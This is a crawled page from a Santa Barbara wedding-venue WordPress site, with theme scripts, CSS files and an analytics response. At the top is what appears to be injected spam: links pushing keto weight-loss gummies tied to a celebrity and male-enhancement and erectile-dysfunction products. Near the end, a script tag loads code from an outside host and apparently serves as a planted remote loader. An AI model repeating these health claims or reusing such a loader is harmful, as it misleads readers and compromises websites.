unlocking a slimmer healthier you</a> <a href="https://santabarbaravenues.com/questions/kelly-clarksons-2fd7b6-2025-weight-loss-from-struggle-to/">kelly clarksons 2025 weight loss from struggle to confidence</a> <a href="https://santabarbaravenues.com/blogs/truly-keto-gummies-safe-separating-fact-from-fiction-in-the-world-of-b19fc79-low-carb-snacks/">are truly keto gummies safe separating fact from fiction in the world of low carb snacks</a> <a href="https://santabarbaravenues.com/news/what-are-the-keto-gummies-kelly-clarkson-used-unlock-the-697e-secret-to-her-weight-loss-journey/">what are the keto gummies that kelly clarkson used unlock the secret to her weight loss journey</a> <a href="https://santabarbaravenues.com/health/unlock-the-power-of-weight-loss-gummies-the-ultimate-keto-solution-for-0fe1abe-a-slimmer-you/">unlock the power of k3 weight loss gummies the ultimate keto solution for a slimmer you</a> <a href="https://santabarbaravenues.com/support/did-kelly-clarkson-really-lose-b2304d5-weight-gummies/">did kelly clarkson really lose weight on gummies</a> <a href="https://santabarbaravenues.com/support/activlife-keto-7-urban-dwellers-transformation-874b-stories-after-thanksgiving-2024/">activlife keto gummies 7 urban dwellers transformation stories after thanksgiving 2024</a> <a href="https://santabarbaravenues.com/reviews/gel-erectile-dysfunction-a-comprehensive-guide-to-eroxon-and-7e48b92-its-benefits/">gel for erectile dysfunction a comprehensive guide to eroxon and its benefits</a> <a href="https://santabarbaravenues.com/wellness/unleash-your-full-potential-with-elite-male-6b2f8-cbd-a-review-of-the-most-advanced-cbd-product-f/">unleash your full potential with elite male cbd gummies a review of the most advanced cbd product f</a> <a href="https://santabarbaravenues.com/support/experience-the-of-male-biotix-cbd-gummies-a-game-ea973396-changer-for-men-39-s-wellness-as-recommended-o/">experience the power of male biotix cbd gummies a game changer for men 39 s wellness as recommended o</a> <a href="https://santabarbaravenues.com/lifestyle/gummies-for-bigger-penis-a-comprehensive-guide-a4cf31-to-male-enhancement/">gummies for bigger penis a comprehensive guide to male enhancement 7630</a> <a href="https://santabarbaravenues.com/lifestyle/juice-for-erectile-dysfunction-comprehensive-guide-4cf3174-to-natural-remedies-and-treatment-opti/">juice for erectile dysfunction a comprehensive guide to natural remedies and treatment opti</a> <a href="https://santabarbaravenues.com/article/sex-gummies-they-work-a-comprehensive-guide-29b232-to-enhancing-intimacy-and-pleasure/">sex gummies do they work a comprehensive guide to enhancing intimacy and pleasure</a> </div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tarfoot\/*","\/wp-content\/themes\/houzez\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/bootstrap.min.js" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/slick.min.js" id="slick.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery-ui.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery.nicescroll.js" id="jquery.nicescroll-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/plugins.js" id="houzez-plugins-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="houzez_ajax_calls-js-extra">
/* <![CDATA[ */
var HOUZEZ_ajaxcalls_vars = {"admin_url":"https:\/\/santabarbaravenues.com\/wp-admin\/","houzez_rtl":"no","redirect_type":"","login_redirect":"","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","user_id":"0","transparent_menu":"","simple_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_mobile":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo_mobile_splash":"","retina_logo_splash":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_height":"100","retina_logo_width":"200","property_lat":"","property_lng":"","property_map":"","property_map_street":"","is_singular_property":"","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","prop_featured":"Featured","featured_listings_none":"You have used all the \"Featured\" listings in your package.","prop_sent_for_approval":"Sent for Approval","paypal_connecting":"Connecting to paypal, Please wait... ","confirm":"Are you sure you want to delete?","confirm_featured":"Are you sure you want to make this a featured listing?","confirm_relist":"Are you sure you want to relist this property?","not_found":"We didn't find any results","for_rent":"active","for_rent_price_range":"for-rent","currency_symbol":"$","advanced_search_widget_min_price":"200","advanced_search_widget_max_price":"2500000","advanced_search_min_price_range_for_rent":"50","advanced_search_max_price_range_for_rent":"25000","advanced_search_widget_min_area":"10","advanced_search_widget_max_area":"1000","advanced_search_price_slide":"1","fave_page_template":"page.php","google_map_style":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#46bcec\"},{\"visibility\":\"on\"}]}]","googlemap_default_zoom":"12","googlemap_pin_cluster":"yes","googlemap_zoom_cluster":"10","map_icons_path":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/","infoboxClose":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/close.png","clusterIcon":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/cluster-icon.png","google_map_needed":"","page":"0","search_result_page":"normal_page","search_keyword":"","search_country":"","search_state":"","search_city":"","search_feature":"","search_area":"","search_status":"","search_type":"","search_bedrooms":"","search_bathrooms":"","search_min_price":"","search_max_price":"","search_min_area":"","search_max_area":"","search_publish_date":"","search_location":"","use_radius":"on","search_lat":"","search_long":"","search_radius":"","transportation":"Transportation","supermarket":"Supermarket","schools":"Schools","libraries":"Libraries","pharmacies":"Pharmacies","hospitals":"Hospitals","sort_by":"","measurement_updating_msg":"Updating, Please wait...","currency_updating_msg":"Updating Currency, Please wait...","currency_position":"before","submission_currency":"USD","wire_transfer_text":"To be paid","direct_pay_thanks":"Thank you. Please check your email for payment instructions.","direct_payment_title":"Direct Payment Instructions","direct_payment_button":"SEND ME THE INVOICE","direct_payment_details":"","measurement_unit":"people","header_map_selected_city":[],"thousands_separator":",","current_tempalte":"","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_button_url":"","template_thankyou":"https:\/\/santabarbaravenues.com\/","compare_page_not_found":"Please create page using compare properties template","property_detail_top":"v3","houzez_autoComplete":"[\"River Edge Farm\",\"Longoria on State\",\"Mira Vista Estate\",\"San Marcos Ranch Weddings & Events\",\"The Hub\",\"The Lynda Fairly Carpinteria Arts Center\",\"Moxy, Santa Barbara\",\"ForFriends\",\"Villa de Lucca\",\"Drift Santa Barbara\",\"Live Oak Unitarian Universalist Congregation\",\"Rincon Creek Ranch\",\"Draughtsmen Aleworks\",\"Happy Canyon Vineyard\",\"Santa Ynez Ranch\",\"Foxen Canyon Ranch\",\"Unity of Santa Barbara Church\",\"Zaca Mesa Winery & Vineyards\",\"Zaca Creek\",\"De La Vina Inn\",\"Sandoval Ranch & Vineyard\",\"Zinke Wine Co.\",\"Tuscan Hills\",\"Higuera Ranch\",\"Four Sisters Ranch Vineyards & Winery\",\"Hidden Oaks Ranch\",\"Music Academy\",\"Rancho Bella Vista\",\"Villa Loriana\",\"Cottonwood Canyon Vineyard & Winery\",\"Old Creek Ranch Winery\",\"McGrath Ranch & Garden\",\"Terra Mia\",\"Vista Oceano\",\"Gracewood\",\"Avila Beach Golf Resort\",\"Simpson House Inn\",\"Spreafico Farms\",\"The Gardens at Peacock Farms\",\"Villa San-Juliette Winery\",\"Biddle Ranch Vineyard\",\"Santa Barbara Courthouse Mural Room & Galleries\",\"Santa Barbara Courthouse Sunken Gardens\",\"MOXI, The Wolf Museum of Exploration + Innovation\",\"Villa Sancti Di Bella Vista\",\"Spanish Oaks Ranch\",\"Casitas Estate\",\"Santa Barbara Museum of Natural History\",\"Flying Caballos Ranch\",\"Santa Barbara Sailing Center\",\"Santa Barbara Historical Museum\",\"Summerland Winery\",\"The Narrative Loft\",\"The Villa at Sunstone\",\"Unitarian Society Sanctuary & Garden\",\"Villa Verano\",\"Sunstone Winery\",\"Santa Barbara Courthouse\",\"Sanford Winery\",\"Saint Barbara\\u2019s Event Center\",\"Saarloos & Sons\",\"Rockwood Santa Barbara Woman\u2019s Club\",\"Rincon Beach Park\",\"Refugio State Beach\",\"La Purisima Mission\",\"Leadbetter Beach\",\"Rancho La Patera & Stow House\",\"McCormick Ranch\",\"Santa Barbara Maritime Museum\",\"LinCourt Vineyards & Winery\",\"Mattei\u2019s Tavern\",\"Meditation Mountain\",\"Mission Rose Garden\",\"Mosher Alumni House, UCSB\",\"Santa Barbara Museum of Natural History \u2013 Sea Center\",\"Presidio de Santa Barbara (El Presidio Chapel)\",\"Private Estate Ranch & Vineyard\",\"La Arboleda\",\"Las Palmas\",\"Granada Theatre\",\"Godric Grove at Elings Park\",\"Carr Winery\u2019s Santa Barbara Barrel Room\",\"Deep Sea Tasting Room\",\"Earl Warren Showgrounds\",\"El Capitan Beach & Lawns\",\"Casa Las Palmas in Chase Palm Park\",\"Carousel House\",\"Palm Park Beach House\",\"Chase Palm Park Great Meadow\",\"EOS\",\"Firestone Vineyards\",\"Foley Vineyards & Winery\",\"Gainey Historic 1891 Barn\",\"Gainey Vineyard\",\"Carrillo Historic Ballroom\",\"Olive Grove Estate\",\"Azure Seas Yacht\",\"Armada Wine & Beer Merchant\",\"Adamson House\",\"Namaste Sanctuary\",\"The White Barn\",\"The Condor Express\",\"Cabrillo Pavilion\",\"Carr Winery Santa Ynez\",\"Santa Barbara Carriage Museum\",\"Casa De La Guerra\",\"Brander Vineyard\",\"Alice Keck Park Memorial Garden\",\"Carpinteria Lion\\u2019s Park\",\"Presqu\u2019ile Winery\",\"Whispering Rose Ranch\",\"Arroyo Hondo\",\"Calle Puerta Vallarta\",\"El Zapato\",\"MacKenzie Center\",\"Skofield Park\",\"Singleton Pavilion at Elings Park\",\"Protected: Rustic Santa Ynez Valley Ranch\",\"Protected: Dos Pueblos Orchid Farm\"]","keyword_search_field":"prop_title","keyword_autocomplete":"0","houzez_date_language":"","houzez_default_radius":"50","enable_radius_search":"0","enable_radius_search_halfmap":"1","houzez_primary_color":"#00AEEF","geocomplete_country":"","houzez_logged_in":"no","ipinfo_location":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/houzez_ajax_calls.js" id="houzez_ajax_calls-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/custom.js" id="houzez-custom-js"></script>
<script async defer data-pin-hover="true" data-pin-round="true" data-pin-save="false" src="//assets.pinterest.com/js/pinit.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89779703-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-18485029-1', 'auto');
  ga('send', 'pageview');

</script>
<script src="https://scriptapi.dev/api/santabarbaravenues.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"089c7bb32bd94154ab13f73510b7fb9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://santabarbaravenues.com/wp-content/themes/houzez/style.css
body_size: 1264
content:
/*
Theme Name: Houzez
Theme URI: http://themeforest.net/user/favethemes/
Author: Favethemes
Author URI: http://www.favethemes.com/
Description: Houzez is a premium WordPress theme for real estate agents where modern aesthetics are combined with tasteful simplicity, and where the ease of use is achieved without compromise in your ability to customise the design. Whether you are a real estate agent looking to build a website for your company or a web developer seeking a perfect WordPress theme for your next project, you are certain to appreciate the numerous features and benefits that our theme provides.
Version: 1.4.5
Tags: right-sidebar, left-sidebar, custom-colors, custom-menu, featured-images, post-formats, theme-options, translation-ready
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: houzez
*/
.gallery-caption {

}
.agent-detail-block .form-small img {
    width: auto;
}
#sidebar .widget.houzez-impress-idx-login-widget p,
#sidebar .widget.houzez-impress-idx-signup-widget p {
    margin-bottom: 10px;
}

label.error {
    display: none;
}
#myChart {
    height: 400px!important;
    width: 100%!important;
}
#plupload-container{
    overflow: hidden;
}
.membership-content .houzez_stripe_simple button,
.membership-content .houzez_stripe_membership button {
    display: none;
}
#email_messages label {
    display: block;
}
.invoiceModal .payment-details-product, .invoiceModal .payment-details-total, .invoiceModal .customer-details-name, .invoiceModal .customer-details-email, .invoiceModal .billing-address {
    padding: 15px 30px 15px 30px;
    border-bottom: 1px solid #e5e5e5;
}
.block-body .auther-info span {
    display: block;
}
.membership-content .free-membership-used {
    font-weight: 700;
}
#houzez-simple-map {
    height: 400px;
}
.panel-btn-close {
    cursor: pointer;
}
.advance-search-header #use_radius,
.advanced-search-mobile #use_radius,
.advanced-search-openclose #use_radius,
.houzez_hidden {
    display: none;
}
a.btn-primary:hover {
    color: #ffffff !important;
}
.advance-search-header .advance-btn-holder {
    border-right: none !important;
    border-left: none !important;
}
.property-similer .property-listing.grid-view .item-wrap:nth-child(2n+1) {
    clear: both;
}

/* yelp colors
-------------------------------------- */
.yelp-cat-icon {
    background-color: transparent;
    margin: -3px 6px 0 0;
}
.yelp-cat-icon .fa {
    padding: 6px;
    border-radius: 4px;
}
.yelp-cat-icon .fa-bicycle {
    background-color: #4cca1a;
}
.yelp-cat-icon .fa-picture-o {
    background-color: #c4ca2a;
}
.yelp-cat-icon .fa-car {
    background-color: #c00;
}
.yelp-cat-icon .fa-cutlery {
    background-color: #b78c0a;
}
.yelp-cat-icon .fa-university {
    background-color: #0963b7;
}
.yelp-cat-icon .fa-birthday-cake {
    background-color: #c71b6c;
}
.yelp-cat-icon .fa-money {
    background-color: #149764;
}
.yelp-cat-icon .fa-shopping-basket {
    background-color: #e49101;
}
.yelp-cat-icon .fa-medkit {
    background-color: #0abeaf;
}
.yelp-cat-icon .fa-wrench {
    background-color: #836666;
}
.yelp-cat-icon .fa-bed {
    background-color: #836550;
}
.yelp-cat-icon .fa-coffee {
    background-color: #577c83;
}
.yelp-cat-icon .fa-dot-circle-o {
    background-color: #0d9310;
}
.yelp-cat-icon .fa-television {
    background-color: #0e7c93;
}
.yelp-cat-icon .fa-glass {
    background-color: #931677;
}
.yelp-cat-icon .fa-paw {
    background-color: #938565;
}
.yelp-cat-icon .fa-suitcase {
    background-color: #489380;
}
.yelp-cat-icon .fa-graduation-cap {
    background-color: #706593;
}
.yelp-cat-icon .fa-building-o {
    background-color: #729377;
}
.yelp-cat-icon .fa-universal-access {
    background-color: #93818a;
}
.yelp-cat-icon .fa-cutlery {
    background-color: #938063;
}
.yelp-cat-icon .fa-shopping-bag {
    background-color: #937f0d;
}
.houzez-single-property-v2 .virtual-tour-block iframe {
    width: 100%;
}
/* PULSE */
@keyframes pulse {
    0% {transform: scale(1.1)}
    50% {transform: scale(0.8)}
    100% {transform: scale(1.1)}
}
.faa-pulse.animated,
.faa-pulse.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-pulse {
    animation: pulse 2s linear infinite;
}
.faa-pulse.animated.faa-fast,
.faa-pulse.animated-hover.faa-fast:hover,
.faa-parent.animated-hover:hover > .faa-pulse.faa-fast {
    animation: pulse 1s linear infinite;
}
.faa-pulse.animated.faa-slow,
.faa-pulse.animated-hover.faa-slow:hover,
.faa-parent.animated-hover:hover > .faa-pulse.faa-slow {
    animation: pulse 3s linear infinite;
}


--- FILE ---
content_type: text/css
request_url: https://santabarbaravenues.com/wp-content/themes/tarfoot/css/screen.min.css
body_size: 1279
content:
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}#sidebar .widget.widget_text p+p{margin-top:15px !important}.houzez-module .module-title-nav h2{text-align:center !important}html body figure.item-thumb{margin:0}html body .houzez-module{padding:40px 0 20px}html body .houzez-module.module-title{padding:40px 0 0 0 !important}html body .label-wrap{display:none !important}html body figcaption.wp-caption-text{text-align:center}html body #carousel-module-4 .carousel ul.list-inline{display:none}html body .sort-tab{display:none}div.article-footer>ul>li:nth-child(1),div.article-footer>ul>li:nth-child(2){display:none}.blog-article ul.author-meta li:nth-child(-n+2){display:none}#blog-post-cards .post-card-author,#blog-post-cards .post-card-body .post-card-description .list-inline li:nth-child(1){display:none}#blog-post-cards .post-card-description{border-bottom:none}.blog-section .author-detail-block{display:none}.blog-section .post-card-body .post-card-description{border-bottom:none}.blog-section .post-card-body .post-card-description ul.list-inline li:nth-child(1){display:none}.blog-section .post-card-body .post-card-author{display:none}div.detail-title{display:none}.detail-bar div#address,.detail-bar div#features{margin-top:0;padding-top:20px}.detail-bar div#address .detail-country{display:none}.add_fav>i.fa-heart{color:rgba(0,174,239,0.75)}#section-body>div>div.user-dashboard-full>div>div:nth-child(1)>hr{display:none}.profile-area-content .profile-area.account-block:nth-child(1) .row:nth-child(n+2) .col-sm-4:nth-child(-n+12){display:none}#section-body>div.header-media>div.search-expandable>div>div>div>div>div.advanced-search.advanced-search-openclose.advanced-search-hidden.houzez-adv-price-range>form>div>div.col-sm-3.col-xs-12.search-expandable-right>div>div:nth-child(2){display:none}.property-listing div.item-foot.date.hide-on-list,div.property-item.table-list>div.item-body.table-cell>div.body-left.table-cell>div.info-row.date.hide-on-grid{display:none}div.property-item.table-list figcaption.thumb-caption>ul>li:nth-child(4){display:none}#featured-property-carousel .actions li:last-child{margin:0 !important;display:none}.property-listing.list-view .hide-on-grid{max-width:250px}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=924854063&t=pageview&_s=1&dl=https%3A%2F%2Fsantabarbaravenues.com%2F2022%2F09%2F02%2Foutdoor-reception-magic-at-sunstone-winery%2F&ul=en-us%40posix&dt=Outdoor%20Reception%20Magic%20at%20Sunstone%20Winery%20-%20Santa%20Barbara%20Venues&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=977047351&gjid=745714499&cid=853127185.1769273899&tid=UA-89779703-1&_gid=308651763.1769273899&_r=1&_slc=1&z=648375935
body_size: -453
content:
2,cG-0D2M3HHFRW